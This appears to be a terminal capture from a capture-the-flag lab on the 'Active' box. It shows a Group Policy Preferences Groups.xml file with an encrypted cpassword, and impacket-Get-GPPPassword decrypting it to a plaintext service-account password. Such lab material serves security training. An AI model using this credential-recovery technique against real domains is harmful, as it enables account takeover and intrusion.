 ❯ ls -l
drwxr-xr-x root root 4.0 KB Sat Oct 26 18:57:44 2024 active.htb
.rw-r--r-- root root 533 B  Sat Oct 26 18:50:30 2024 Groups.xml
❯ catnp Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="a
ctive.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties
 action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQb
CpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.h
tb\SVC_TGS"/></User>
</Groups>
❯ impacket-Get-GPPPassword -xmlfile Groups.xml 'LOCAL'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Found a Groups XML file:
[*]   file      : Groups.xml
[*]   newName   :
[*]   userName  : active.htb\SVC_TGS
[*]   password  : GPPstillStandingStrong2k18
[*]   changed   : 2018-07-18 20:46:06